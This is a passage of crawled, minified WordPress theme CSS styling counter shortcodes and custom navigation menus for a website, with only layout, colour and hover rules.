h4{font-size:20px;font-weight:700;margin-bottom:5px}.dt-sc-counter.type1 h4:empty{display:none}.dt-sc-counter.type1.aligncenter .icon-wrapper:before{left:0;right:0;margin:0 auto}.dt-sc-counter.type2{text-align:center}.dt-sc-counter.type2 .icon-wrapper span.pe-icon,.dt-sc-counter.type2 .icon-wrapper span.icon,.dt-sc-counter.type2 .icon-wrapper span.fa{font-size:30px;display:inline-block;margin-bottom:10px}.dt-sc-counter.type2 .dt-sc-couter-icon-holder{display:inline-block;width:120px;height:120px;padding:30px 0}.dt-sc-counter.type2 .dt-sc-counter-number,.dt-sc-counter.type2 h4{font-size:20px}.dt-sc-counter.type2 h4{font-size:20px;margin:20px 0 0}.dt-sc-counter.type2.alignleft{text-align:left}.dt-sc-counter.type2.alignright{text-align:right}.dt-sc-counter.type2.alignleft .dt-sc-couter-icon-holder,.dt-sc-counter.type2.alignright .dt-sc-couter-icon-holder{text-align:center}.dt-sc-counter.type3{text-align:center;border-right:1px solid}.dt-sc-counter.type3.last,.last .dt-sc-counter.type3{border-right-width:0}.dt-sc-counter.type3 .dt-sc-couter-icon-holder{display:inline-block;padding:0;margin:-32px 0 0}.dt-sc-counter.type3 .dt-sc-couter-icon-holder .icon-wrapper{width:70px;height:70px;border:5px solid;border-radius:50%;margin:0 0 20px;position:relative;text-align:center}.dt-sc-counter.type3 .dt-sc-couter-icon-holder span{line-height:60px;font-size:32px;margin-bottom:20px}.dt-sc-counter.type3 .dt-sc-counter-number{font-size:30px}.dt-sc-counter.type3 h4{font-size:14px;margin:10px 0 0;text-transform:uppercase;padding:0 0 40px}.dt-sc-counter.type3 .icon-wrapper:before{border-radius:50%;content:"";height:72px;left:-6px;margin:0 auto;position:absolute;right:0;top:-6px;width:72px;border:1px solid}.dt-sc-counter.type3.diamond-square{border-right-style:dashed}.dt-sc-counter.type3.diamond-square .dt-sc-couter-icon-holder{margin-top:0}.dt-sc-counter.type3.diamond-square h4{font-size:14px;text-transform:uppercase;letter-spacing:1px;padding-bottom:10px}.dt-sc-counter.type3.diamond-square .dt-sc-couter-icon-holder .icon-wrapper{background:0 0;width:100px;height:65px}.dt-sc-counter.type3.diamond-square .dt-sc-couter-icon-holder .icon-wrapper:before{content:"";position:absolute;left:-2px;right:0;top:-1px;margin:auto;width:65px;height:65px;transform:rotate(37deg) skewX(-17deg) skewY(-3deg);-ms-transform:rotate(37deg) skewX(-17deg) skewY(-3deg);-webkit-transform:rotate(37deg) skewX(-17deg) skewY(-3deg)}.dt-sc-counter.type3.diamond-square .dt-sc-couter-icon-holder .icon-wrapper:after{content:"";position:absolute;left:-3px;right:0;top:3px;margin:auto;border:1px solid;width:57px;height:57px;transform:rotate(37deg) skewX(-17deg) skewY(-3deg);-ms-transform:rotate(37deg) skewX(-17deg) skewY(-3deg);-webkit-transform:rotate(37deg) skewX(-17deg) skewY(-3deg)}.dt-sc-counter.type3.diamond-square .dt-sc-couter-icon-holder .icon-wrapper span{position:relative;line-height:65px}.dt-sc-counter.type3.diamond-square .icon-wrapper:before{border-radius:0}.dt-sc-counter.type3.alignright{text-align:right;padding-right:30px}.dt-sc-counter.type3.alignleft{text-align:left;padding-left:30px}.dt-sc-counter.type4{text-align:center}.dt-sc-counter.type4 .dt-sc-couter-icon-holder{display:inline-block;width:140px;height:140px;border:5px solid;border-radius:50%;position:relative}.dt-sc-counter.type4 .dt-sc-couter-icon-holder .icon-wrapper{width:70px;height:70px;border:5px solid;border-radius:50%;position:absolute;left:-40px;top:-10px;line-height:60px}.dt-sc-counter.type4 .dt-sc-couter-icon-holder span{line-height:60px;font-size:32px}.dt-sc-counter.type4 .dt-sc-counter-number{font-size:30px;line-height:135px}.dt-sc-counter.type4 h4{font-size:14px;margin:15px 0 0;text-transform:uppercase;padding:0}.dt-sc-counter.type4.alignright .dt-sc-couter-icon-holder .icon-wrapper{left:auto;right:-40px}.dt-sc-counter.type4.aligncenter .dt-sc-couter-icon-holder .icon-wrapper{left:0;right:0;top:-30px;margin:0 auto}.dt-sc-dark-bg .dt-sc-counter.type4 .dt-sc-counter-number{color:#000}.dt-sc-dark-bg .dt-sc-counter.type4:hover .dt-sc-counter-number{color:#fff}.dt-sc-counter.type4.blue .dt-sc-couter-icon-holder .icon-wrapper,.dt-sc-counter.type4.blue:hover .dt-sc-couter-icon-holder{background:#008bd3}.dt-sc-counter.type4.brown .dt-sc-couter-icon-holder .icon-wrapper,.dt-sc-counter.type4.brown:hover .dt-sc-couter-icon-holder{background:#795548}.dt-sc-counter.type4.cadetblue .dt-sc-couter-icon-holder .icon-wrapper,.dt-sc-counter.type4.cadetblue:hover .dt-sc-couter-icon-holder{background:#3c939d}.dt-sc-counter.type4.chillipepper .dt-sc-couter-icon-holder .icon-wrapper,.dt-sc-counter.type4.chillipepper:hover .dt-sc-couter-icon-holder{background:#c10841}.dt-sc-counter.type4.cyan .dt-sc-couter-icon-holder .icon-wrapper,.dt-sc-counter.type4.cyan:hover .dt-sc-couter-icon-holder{background:#00bcd4}.dt-sc-counter.type4.darkgolden .dt-sc-couter-icon-holder .icon-wrapper,.dt-sc-counter.type4.darkgolden:hover .dt-sc-couter-icon-holder{background:#b48b3c}.dt-sc-counter.type4.deeporange .dt-sc-couter-icon-holder .icon-wrapper,.dt-sc-counter.type4.deeporange:hover .dt-sc-couter-icon-holder{background:#ff5722}.dt-sc-counter.type4.deeppurple .dt-sc-couter-icon-holder .icon-wrapper,.dt-sc-counter.type4.deeppurple:hover .dt-sc-couter-icon-holder{background:#673ab7}.dt-sc-counter.type4.green .dt-sc-couter-icon-holder .icon-wrapper,.dt-sc-counter.type4.green:hover .dt-sc-couter-icon-holder{background:#6ca04a}.dt-sc-counter.type4.lime .dt-sc-couter-icon-holder .icon-wrapper,.dt-sc-counter.type4.lime:hover .dt-sc-couter-icon-holder{background:#cddc39}.dt-sc-counter.type4.magenta .dt-sc-couter-icon-holder .icon-wrapper,.dt-sc-counter.type4.magenta:hover .dt-sc-couter-icon-holder{background:#cb506d}.dt-sc-counter.type4.orange .dt-sc-couter-icon-holder .icon-wrapper,.dt-sc-counter.type4.orange:hover .dt-sc-couter-icon-holder{background:#ff9800}.dt-sc-counter.type4.pink .dt-sc-couter-icon-holder .icon-wrapper,.dt-sc-counter.type4.pink:hover .dt-sc-couter-icon-holder{background:#fd6ca3}.dt-sc-counter.type4.purple .dt-sc-couter-icon-holder .icon-wrapper,.dt-sc-counter.type4.purple:hover .dt-sc-couter-icon-holder{background:#9c27b0}.dt-sc-counter.type4.red .dt-sc-couter-icon-holder .icon-wrapper,.dt-sc-counter.type4.red:hover .dt-sc-couter-icon-holder{background:#da0000}.dt-sc-counter.type4.skyblue .dt-sc-couter-icon-holder .icon-wrapper,.dt-sc-counter.type4.skyblue:hover .dt-sc-couter-icon-holder{background:#0eb2e7}.dt-sc-counter.type4.teal .dt-sc-couter-icon-holder .icon-wrapper,.dt-sc-counter.type4.teal:hover .dt-sc-couter-icon-holder{background:#009688}.dt-sc-counter.type4.yellow .dt-sc-couter-icon-holder .icon-wrapper,.dt-sc-counter.type4.yellow:hover .dt-sc-couter-icon-holder{background:#ffe401}.dt-sc-counter.type4.turquoise .dt-sc-couter-icon-holder .icon-wrapper,.dt-sc-counter.type4.turquoise:hover .dt-sc-couter-icon-holder{background:#32ccbd}.dt-sc-counter.type4.wisteria .dt-sc-couter-icon-holder .icon-wrapper,.dt-sc-counter.type4.wisteria:hover .dt-sc-couter-icon-holder{background:#9b59b6}.dt-sc-counter.type4.black .dt-sc-couter-icon-holder .icon-wrapper,.dt-sc-counter.type4.black:hover .dt-sc-couter-icon-holder{background:#000}.dt-sc-counter.type5{float:left;text-align:center;min-height:335px;padding:110px 0 0;position:relative}.dt-sc-counter.type5:before{content:"";position:absolute;left:0;right:0;margin:auto;top:66px;width:200px;height:200px;border:1px solid;z-index:1;-webkit-transform:rotate3d(1,1,5,47deg) skewX(10deg) skewY(10deg);-ms-transform:rotate3d(1,1,5,47deg) skewX(10deg) skewY(10deg);transform:rotate3d(1,1,5,47deg) skewX(10deg) skewY(10deg)}.dt-sc-counter.type5:after{content:"";position:absolute;left:0;right:0;margin:auto;top:76px;width:180px;height:180px;border:1px solid;z-index:1;-webkit-transform:rotate3d(1,1,5,47deg) skewX(10deg) skewY(10deg);-ms-transform:rotate3d(1,1,5,47deg) skewX(10deg) skewY(10deg);transform:rotate3d(1,1,5,47deg) skewX(10deg) skewY(10deg)}.dt-sc-counter.type5 .dt-sc-couter-icon-holder span{font-size:32px}.dt-sc-counter.type5 .dt-sc-counter-number{font-size:20px;font-weight:700;margin:5px 0}.dt-sc-counter.type5 h4{font-size:16px;letter-spacing:1px}.dt-sc-counter.type5 .dt-sc-couter-icon-holder,.dt-sc-counter.type5 h4{position:relative;z-index:9999}.dt-sc-counter.type6{text-align:center;border:1px solid;margin:75px -1px 0 0;padding:0 0 40px}.dt-sc-counter.type6 .dt-sc-couter-icon-holder{width:140px;height:80px;display:inline-block;position:relative;margin:-6px 0 15px}.dt-sc-counter.type6 .dt-sc-couter-icon-holder:before{border:1px solid;content:"";position:absolute;left:0;right:0;top:-45px;margin:auto;width:100px;height:100px;border-radius:5px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);z-index:1}.dt-sc-counter.type6 .dt-sc-couter-icon-holder .icon-wrapper{position:absolute;font-size:20px;z-index:1;left:0;right:0;top:-45px;margin:auto}.dt-sc-counter.type6 .dt-sc-counter-number{font-size:34px;font-weight:700;position:relative;top:-9px;z-index:1}.dt-sc-counter.type6 h4{font-size:16px;font-weight:700;text-transform:uppercase;letter-spacing:1px;margin-bottom:0;position:relative;padding:0 10px}.dt-sc-counter.type6 h4:before{content:"";position:absolute;right:-6px;top:6px;margin:auto;width:12px;height:12px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);z-index:1}.dt-sc-counter.type6.last h4:before{background:0 0}.dt-sc-counter{color:#000}.dt-sc-counter.type2 .dt-sc-couter-icon-holder,.dt-sc-counter.type3 .dt-sc-couter-icon-holder span,.dt-sc-counter.type4 .dt-sc-couter-icon-holder span,.dt-sc-counter.type4:hover .dt-sc-counter-number,.dt-sc-counter.type6:hover .dt-sc-counter-number,.dt-sc-counter.type5:hover h4,.dt-sc-counter.type5:hover .dt-sc-couter-icon-holder,.dt-sc-dark-bg .dt-sc-counter{color:#fff}.dt-sc-counter.type3 .dt-sc-couter-icon-holder .icon-wrapper{background:#000}.dt-sc-counter.type4 .dt-sc-couter-icon-holder,.dt-sc-counter.type6,.dt-sc-counter.type6 .dt-sc-couter-icon-holder:before{background:#fff}.dt-sc-counter.type4 .dt-sc-couter-icon-holder .icon-wrapper,.dt-sc-counter.type4:hover .dt-sc-couter-icon-holder .icon-wrapper{background:#333}.dt-sc-counter.type1{border-right-color:rgba(0,0,0,.1)}.dt-sc-dark-bg .dt-sc-counter.type1{border-color:rgba(255,255,255,.1)}.dt-sc-counter.type3 .dt-sc-couter-icon-holder .icon-wrapper,.dt-sc-counter.type3.diamond-square .dt-sc-couter-icon-holder .icon-wrapper:after,.dt-sc-counter.type4 .dt-sc-couter-icon-holder .icon-wrapper,.dt-sc-dark-bg .dt-sc-counter.type5:before,.dt-sc-dark-bg .dt-sc-counter.type5:after{border-color:#fff}.dt-sc-counter.type3{border-color:rgba(0,0,0,.1)}.dt-sc-counter.type4 .dt-sc-couter-icon-holder{border:5px solid rgba(0,0,0,.07)}.dt-sc-counter.type5:before,.dt-sc-counter.type5:after{border-color:#000}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/custom-nav.css?ver=1769720005
body_size: 1939
content:
@charset "utf-8";.dt-custom-nav-wrapper{display:inline-block;width:100%}.dt-custom-nav-wrapper.left{text-align:left}.dt-custom-nav-wrapper.center{text-align:center}.dt-custom-nav-wrapper.right{text-align:right}.dt-custom-nav-wrapper.left ul li{float:left}.dt-custom-nav-wrapper.right ul li{float:right}.dt-custom-nav-wrapper.inline-vertical.right ul li ul{padding-left:0;padding-right:20px}.dt-custom-nav-wrapper.none:not(.inline-horizontal):not(.inline-vertical) ul li ul,.dt-custom-nav-wrapper.left:not(.inline-horizontal):not(.inline-vertical) ul li ul{padding-left:0;width:95%;margin-top:0}.dt-custom-nav-wrapper.right:not(.inline-horizontal):not(.inline-vertical) ul li ul{padding-left:0;padding-right:0;width:95%}.dt-custom-nav-wrapper.left ul li ul{float:left}.dt-custom-nav-wrapper.right ul li ul{float:right}.dt-custom-nav{display:inline-block;font-size:0;margin:0 0 20px;padding:0}.dt-custom-nav-wrapper.center:not(.inline-horizontal):not(.inline-vertical) .dt-custom-nav{padding-left:32px;width:100%}.dt-custom-nav-wrapper.center:not(.inline-horizontal):not(.inline-vertical):not([data-link-icon-position]) .dt-custom-nav{padding-left:0}.dt-custom-nav li{display:block;font-size:initial;width:100%;white-space:nowrap}.dt-custom-nav li a{border-style:solid;border-width:1px;border-color:rgba(0,0,0,0);display:block;padding:5px 15px;position:relative;width:100%}.dt-custom-nav li a i.menu-item-icon{text-align:center}.dt-custom-nav li a>span{position:relative}.dt-custom-nav li a i.menu-item-icon,.dt-custom-nav li a>span{display:inline-block;vertical-align:middle}.dt-custom-nav-wrapper.inline-horizontal .dt-custom-nav li a,.dt-custom-nav-wrapper.inline-vertical .dt-custom-nav li a{display:inline-block}.dt-custom-nav-wrapper.inline-vertical .dt-custom-nav li a{width:auto}.dt-custom-nav-wrapper.inline-horizontal[data-default-style="none"][data-hover-style="none"] .dt-custom-nav li a{padding-left:10px;padding-right:10px}.dt-custom-nav-wrapper.inline-vertical[data-default-style="none"][data-hover-style="none"] .dt-custom-nav li a{padding-bottom:0;padding-top:0}.dt-custom-nav-wrapper[data-default-style="none"][data-hover-style="none"]:not(.inline-horizontal)>div{margin-left:-15px;margin-right:-15px}.dt-custom-nav-wrapper.inline-horizontal[data-divider="yes"] .dt-custom-nav li{margin:0;padding-right:15px}.dt-custom-nav-wrapper.inline-horizontal[data-divider="yes"] .dt-custom-nav li span.divider{height:1px;line-height:0;margin:auto;padding-bottom:inherit;position:absolute;bottom:0;right:0;top:0;text-align:center;width:15px}.dt-custom-nav-wrapper.inline-vertical[data-divider="yes"] .dt-custom-nav li{position:relative;padding-bottom:20px}.dt-custom-nav-wrapper.inline-vertical[data-divider="yes"] .dt-custom-nav li:last-child{padding-bottom:0}.dt-custom-nav-wrapper.inline-vertical[data-divider="yes"] .dt-custom-nav li span.divider{height:1px;position:absolute;bottom:10px;left:0;right:0;width:100%}.dt-custom-nav-wrapper.inline-vertical[data-divider="yes"] .dt-custom-nav li span.divider:after{height:100%;position:absolute;bottom:0;left:0;width:100%}.dt-custom-nav-wrapper.inline-vertical[data-divider="yes"] .dt-custom-nav li.menu-item-has-children ul.sub-menu{padding-top:10px;position:relative}.dt-custom-nav-wrapper.inline-vertical[data-divider="yes"] .dt-custom-nav li.menu-item-has-children ul.sub-menu:before{position:absolute;left:0;top:0;width:100%}.dt-custom-nav-wrapper.inline-horizontal:not(.right)[data-divider="yes"] .dt-custom-nav li:last-child>span.divider,.dt-custom-nav-wrapper.inline-horizontal[data-divider="yes"] .dt-custom-nav li ul.sub-menu li span.divider,.dt-custom-nav-wrapper.inline-vertical[data-divider="yes"] .dt-custom-nav li:last-child>span.divider{display:none}.dt-custom-nav-wrapper .dt-custom-nav>li>span.divider:before{display:inline-block}.dt-custom-nav-wrapper .dt-custom-nav>li>span.divider.crossline:before{content:"\005c"}.dt-custom-nav-wrapper .dt-custom-nav>li>span.divider.narrow-line:before{content:"\002d"}.dt-custom-nav-wrapper .dt-custom-nav>li>span.divider.vertical-line:before{content:"\007c"}.dt-custom-nav-wrapper.inline-horizontal .dt-custom-nav{margin:0 -2px}.dt-custom-nav-wrapper.inline-horizontal .dt-custom-nav li{display:inline-block;margin:0 2px;position:relative;width:auto}.dt-custom-nav-wrapper.inline-horizontal .dt-custom-nav li ul.sub-menu{display:none;margin:0;padding:0;position:absolute;left:0;top:100%;width:240px;z-index:1}.dt-custom-nav-wrapper.inline-horizontal .dt-custom-nav li:hover ul.sub-menu{display:block;background-color:#fff}.dt-custom-nav-wrapper.inline-horizontal.right .dt-custom-nav li{float:none}.dt-custom-nav-wrapper.inline-horizontal.center .dt-custom-nav li ul.sub-menu,.dt-custom-nav-wrapper.inline-horizontal.right .dt-custom-nav li ul.sub-menu{text-align:left}.dt-custom-nav-wrapper.inline-horizontal.center .dt-custom-nav li ul.sub-menu li,.dt-custom-nav-wrapper.inline-horizontal.right .dt-custom-nav li ul.sub-menu li{float:left}.dt-custom-nav-wrapper.none[data-link-icon-position="outside"] .dt-custom-nav li,.dt-custom-nav-wrapper.left[data-link-icon-position="outside"] .dt-custom-nav li,.dt-custom-nav-wrapper.center[data-link-icon-position="outside"] .dt-custom-nav li{padding-left:35px}.dt-custom-nav-wrapper.right[data-link-icon-position="outside"] .dt-custom-nav li{padding-right:35px}.dt-custom-nav-wrapper.none[data-link-icon-position="outside"][data-divider="yes"] .dt-custom-nav li,.dt-custom-nav-wrapper.left[data-link-icon-position="outside"][data-divider="yes"] .dt-custom-nav li,.dt-custom-nav-wrapper.center[data-link-icon-position="outside"][data-divider="yes"] .dt-custom-nav li{padding-right:15px}.dt-custom-nav-wrapper.right[data-link-icon-position="outside"][data-divider="yes"] .dt-custom-nav li{padding-right:50px}.dt-custom-nav-wrapper.inline-vertical.center[data-link-icon-position="outside"] .dt-custom-nav li{padding-left:0}.dt-custom-nav-wrapper.none[data-link-icon-position="outside"] .dt-custom-nav li ul,.dt-custom-nav-wrapper.left[data-link-icon-position="outside"] .dt-custom-nav li ul,.dt-custom-nav-wrapper.center[data-link-icon-position="outside"] .dt-custom-nav li ul{padding-left:0}.dt-custom-nav-wrapper.right[data-link-icon-position="outside"] .dt-custom-nav li ul{padding-right:0}.dt-custom-nav-wrapper[data-link-icon-position="inside"] .dt-custom-nav li a>i.menu-item-icon,.dt-custom-nav-wrapper[data-link-icon-position="outside"] .dt-custom-nav li a>i.menu-item-icon{color:inherit;font-family:FontAwesome;font-style:normal;height:100%;line-height:inherit;margin:auto;padding:0 10px 0 0;position:relative;width:30px}.dt-custom-nav-wrapper[data-link-icon-position="outside"] .dt-custom-nav li a>i.menu-item-icon{height:1px;line-height:0;position:absolute;bottom:0;top:0}.dt-custom-nav-wrapper.none[data-link-icon-position="outside"] .dt-custom-nav li a>i.menu-item-icon,.dt-custom-nav-wrapper.left[data-link-icon-position="outside"] .dt-custom-nav li a>i.menu-item-icon,.dt-custom-nav-wrapper.center[data-link-icon-position="outside"]:not([data-default-style="none"]) .dt-custom-nav li a>i.menu-item-icon{left:0}.dt-custom-nav-wrapper.right[data-link-icon-position="outside"] .dt-custom-nav li a>i.menu-item-icon{padding:0 0 0 10px;right:0}.dt-custom-nav-wrapper.none[data-link-icon-position="inside"] .dt-custom-nav li a>i.menu-item-icon{display:inline-block}.dt-custom-nav-wrapper.left[data-link-icon-position="inside"] .dt-custom-nav li a>i.menu-item-icon{float:left}.dt-custom-nav-wrapper.right[data-link-icon-position="inside"] .dt-custom-nav li a>i.menu-item-icon{float:right;padding:0 0 0 10px}.dt-custom-nav-wrapper[data-default-style="none"][data-link-icon-position="outside"]:not(.inline-horizontal):not(inline-vertical) .dt-custom-nav li a:not(:hover),.dt-custom-nav-wrapper[data-hover-style="none"][data-link-icon-position="outside"]:not(.inline-horizontal):not(inline-vertical) .dt-custom-nav li a:hover{padding-left:0}.dt-custom-nav-wrapper.center[data-default-style="none"][data-link-icon-position="outside"]:not(.inline-horizontal):not(inline-vertical) .dt-custom-nav li a:not(:hover),.dt-custom-nav-wrapper.center[data-hover-style="none"][data-link-icon-position="outside"]:not(.inline-horizontal):not(inline-vertical) .dt-custom-nav li a:hover,.dt-custom-nav-wrapper.right[data-default-style="none"][data-link-icon-position="outside"]:not(.inline-horizontal):not(inline-vertical) .dt-custom-nav li a:not(:hover),.dt-custom-nav-wrapper.right[data-hover-style="none"][data-link-icon-position="outside"]:not(.inline-horizontal):not(inline-vertical) .dt-custom-nav li a:hover{padding-right:0}.dt-custom-nav-wrapper.center[data-link-icon-position="inside"] .dt-custom-nav li a i.menu-item-icon:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%)}.dt-custom-nav-wrapper[data-link-icon-position="outside"] .dt-custom-nav li a>i.menu-item-icon{background-color:inherit;border-color:inherit;border-style:inherit;border-width:inherit;height:100%;width:35px;-webkit-border-radius:inherit;border-radius:inherit;-moz-border-radius:inherit;-ms-border-radius:inherit}.dt-custom-nav-wrapper.none[data-link-icon-position="outside"] .dt-custom-nav li a>i.menu-item-icon,.dt-custom-nav-wrapper.left[data-link-icon-position="outside"] .dt-custom-nav li a>i.menu-item-icon,.dt-custom-nav-wrapper.center[data-link-icon-position="outside"] .dt-custom-nav li a>i.menu-item-icon{-webkit-transform:translateX(-100%);transform:translateX(-100%);-ms-transform:translateX(-100%);-moz-transform:translateX(-100%)}.dt-custom-nav-wrapper.right[data-link-icon-position="outside"] .dt-custom-nav li a>i.menu-item-icon{-webkit-transform:translateX(100%);transform:translateX(100%);-moz-transform:translateX(100%);-webkit-transform:translateX(100%)}.dt-custom-nav-wrapper[data-link-icon-position="outside"] .dt-custom-nav li a>i.menu-item-icon:before,.dt-custom-nav-wrapper[data-link-icon-position="outside"] .dt-custom-nav li a>i.menu-item-icon.menu-item-image img{position:absolute;left:0;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%)}.dt-custom-nav-wrapper[data-link-icon-position="outside"] .dt-custom-nav li a>i.menu-item-icon.menu-item-image img{margin:auto}.dt-custom-nav-wrapper[data-link-icon-position="inside"] .dt-custom-nav li a>i.menu-item-icon.menu-item-image img{vertical-align:middle}.dt-custom-nav-wrapper:not([data-link-icon-style]) .dt-custom-nav li a>i.menu-item-icon.menu-item-image img{display:inline-block}.dt-custom-nav-wrapper[data-link-icon-style="circle"] .dt-custom-nav li a>i.menu-item-icon:before,.dt-custom-nav-wrapper[data-link-icon-style="disc"] .dt-custom-nav li a>i.menu-item-icon:before,.dt-custom-nav-wrapper[data-link-icon-style="square"] .dt-custom-nav li a>i.menu-item-icon:before{font-size:6px}.dt-custom-nav-wrapper[data-link-icon-style="circle"] .dt-custom-nav li a>i.menu-item-icon:before{content:"\f111"}.dt-custom-nav-wrapper[data-link-icon-style="disc"] .dt-custom-nav li a>i.menu-item-icon:before{content:"\f10c"}.dt-custom-nav-wrapper[data-link-icon-style="square"] .dt-custom-nav li a>i.menu-item-icon:before{content:"\f0c8"}.dt-custom-nav-wrapper .dt-custom-nav li a>i.menu-item-icon:not(.menu-item-image) img,.dt-custom-nav-wrapper[data-link-icon-style] .dt-custom-nav li a>i.menu-item-icon img{display:none}.dt-custom-nav-wrapper .dt-custom-nav li a>i.menu-item-icon{font-family:'FontAwesome'}.dt-custom-nav-wrapper .dt-custom-nav li a>i.menu-item-icon.zmdi{font-family:'Material-Design-Iconic-Font'}.dt-custom-nav-wrapper[data-default-decoration="overline"] .dt-custom-nav li a:before,.dt-custom-nav-wrapper[data-default-decoration="linethrough"] .dt-custom-nav li a>span:before,.dt-custom-nav-wrapper[data-default-decoration="underline"] .dt-custom-nav li a:before,.dt-custom-nav-wrapper[data-hover-decoration="overline"] .dt-custom-nav li a:after,.dt-custom-nav-wrapper[data-hover-decoration="linethrough"] .dt-custom-nav li a>span:after,.dt-custom-nav-wrapper[data-hover-decoration="underline"] .dt-custom-nav li a:after,.dt-custom-nav-wrapper[data-default-style="none"][data-default-decoration="overline"] .dt-custom-nav li a>span:before,.dt-custom-nav-wrapper[data-default-style="none"][data-default-decoration="underline"] .dt-custom-nav li a>span:before,.dt-custom-nav-wrapper[data-hover-style="none"][data-hover-decoration="overline"] .dt-custom-nav li a>span:after,.dt-custom-nav-wrapper[data-hover-style="none"][data-hover-decoration="underline"] .dt-custom-nav li a>span:after{border-color:inherit;border-style:solid;content:"";height:100%;margin:auto;opacity:0;filter:alpha(opacity=0);position:absolute;left:0;right:0;width:0;z-index:0;-webkit-border-radius:inherit;border-radius:inherit}.dt-custom-nav-wrapper[data-default-decoration="overline"] .dt-custom-nav li a:before,.dt-custom-nav-wrapper[data-hover-decoration="overline"] .dt-custom-nav li a:after,.dt-custom-nav-wrapper[data-default-style="none"][data-default-decoration="overline"] .dt-custom-nav li a>span:before,.dt-custom-nav-wrapper[data-hover-style="none"][data-hover-decoration="overline"] .dt-custom-nav li a>span:after{border-width:2px 0 0;top:-4px}.dt-custom-nav-wrapper[data-default-decoration="linethrough"] .dt-custom-nav li a>span:before,.dt-custom-nav-wrapper[data-hover-decoration="linethrough"] .dt-custom-nav li a>span:after{border-color:currentColor;border-width:1px 0;height:0;bottom:0;top:0;-webkit-border-radius:0;border-radius:0}.dt-custom-nav-wrapper[data-default-decoration="underline"] .dt-custom-nav li a:before,.dt-custom-nav-wrapper[data-hover-decoration="underline"] .dt-custom-nav li a:after,.dt-custom-nav-wrapper[data-default-style="none"][data-default-decoration="underline"] .dt-custom-nav li a>span:before,.dt-custom-nav-wrapper[data-hover-style="none"][data-hover-decoration="underline"] .dt-custom-nav li a>span:after{border-width:0 0 2px;bottom:-4px}.dt-custom-nav-wrapper[data-default-style="none"][data-default-decoration="overline"] .dt-custom-nav li a:before,.dt-custom-nav-wrapper[data-hover-style="none"][data-hover-decoration="overline"] .dt-custom-nav li a:after,.dt-custom-nav-wrapper[data-default-style="none"][data-default-decoration="underline"] .dt-custom-nav li a:before,.dt-custom-nav-wrapper[data-hover-style="none"][data-hover-decoration="underline"] .dt-custom-nav li a:after,.dt-custom-nav-wrapper[data-default-style="none"][data-default-decoration="overline"] .dt-custom-nav li a>span:before,.dt-custom-nav-wrapper[data-hover-style="none"][data-hover-decoration="overline"] .dt-custom-nav li a>span:after,.dt-custom-nav-wrapper[data-default-style="none"][data-default-decoration="underline"] .dt-custom-nav li a>span:before,.dt-custom-nav-wrapper[data-hover-style="none"][data-hover-decoration="underline"] .dt-custom-nav li a>span:after{border-color:currentColor}.dt-custom-nav-wrapper[data-default-style="none"][data-default-decoration="overline"] .dt-custom-nav li a:not(:hover):before,.dt-custom-nav-wrapper[data-default-style="none"][data-default-decoration="underline"] .dt-custom-nav li a:not(:hover):before,.dt-custom-nav-wrapper[data-default-style="none"][data-default-decoration="overline"] .dt-custom-nav li a:not(:hover):before,.dt-custom-nav-wrapper[data-default-style="none"][data-default-decoration="underline"] .dt-custom-nav li a:not(:hover):before,.dt-custom-nav-wrapper[data-hover-style="none"][data-hover-decoration="overline"] .dt-custom-nav li a:hover:after,.dt-custom-nav-wrapper[data-hover-style="none"][data-hover-decoration="underline"] .dt-custom-nav li a:hover:after,.dt-custom-nav-wrapper[data-hover-style="none"][data-hover-decoration="overline"] .dt-custom-nav li a:hover:after,.dt-custom-nav-wrapper[data-hover-style="none"][data-hover-decoration="underline"] .dt-custom-nav li a:hover:after{opacity:0;filter:alpha(opacity=0)}.dt-custom-nav-wrapper[data-default-decoration="overline"] .dt-custom-nav li a:not(:hover):before,.dt-custom-nav-wrapper[data-default-decoration="linethrough"] .dt-custom-nav li a:not(:hover)>span:before,.dt-custom-nav-wrapper[data-default-decoration="underline"] .dt-custom-nav li a:not(:hover):before,.dt-custom-nav-wrapper[data-hover-decoration="overline"] .dt-custom-nav li a:hover:after,.dt-custom-nav-wrapper[data-hover-decoration="linethrough"] .dt-custom-nav li a:hover>span:after,.dt-custom-nav-wrapper[data-hover-decoration="underline"] .dt-custom-nav li a:hover:after,.dt-custom-nav-wrapper[data-default-style="none"][data-default-decoration="overline"] .dt-custom-nav li a:not(:hover)>span:before,.dt-custom-nav-wrapper[data-default-style="none"][data-default-decoration="underline"] .dt-custom-nav li a:not(:hover)>span:before,.dt-custom-nav-wrapper[data-hover-style="none"][data-hover-decoration="overline"] .dt-custom-nav li a:hover>span:after,.dt-custom-nav-wrapper[data-hover-style="none"][data-hover-decoration="underline"] .dt-custom-nav li a:hover>span:after{opacity:1;filter:alpha(opacity=100);width:100%}.dt-custom-nav-wrapper[data-hover-style="none"] .dt-custom-nav li a:hover{background-color:rgba(0,0,0,0)!important;border-color:rgba(0,0,0,0)!important}.vc_row.vc_row-o-content-middle>.vc_column_container>.vc_column-inner>.wpb_wrapper>.dt-custom-nav-wrapper.inline-horizontal[data-default-style="none"][data-hover-style="none"] .dt-custom-nav li{padding-top:5px;padding-bottom:5px}.dt-custom-nav-wrapper[data-default-style="none"][data-hover-style="none"]:not(.inline-vertical):not(.inline-horizontal) .dt-custom-nav li:last-child a{margin-bottom:0}.dt-custom-nav-wrapper[data-default-style="none"][data-hover-style="none"]:not(.inline-vertical):not(.inline-horizontal) .dt-custom-nav li.menu-item-has-children>a{margin-bottom:0}.dt-custom-nav li a,.dt-custom-nav li a:before,.dt-custom-nav li a:after,.dt-custom-nav-wrapper .dt-custom-nav li a>span:before,.dt-custom-nav-wrapper .dt-custom-nav li a>span:after{-webkit-transition:all 0.3s linear 0s;transition:all 0.3s linear 0s}.vc_row.vc_row-o-content-middle>.vc_column_container>.vc_column-inner>.wpb_wrapper>.dt-simple-menu.dt-custom-nav-wrapper.inline-horizontal[data-default-style="none"][data-hover-style="none"] .dt-custom-nav li{padding-top:0;padding-bottom:0}.flex-col-elements-inline-middle .dt-custom-nav-wrapper.left .dt-custom-nav{display:table;margin-right:auto}.flex-col-elements-inline-middle 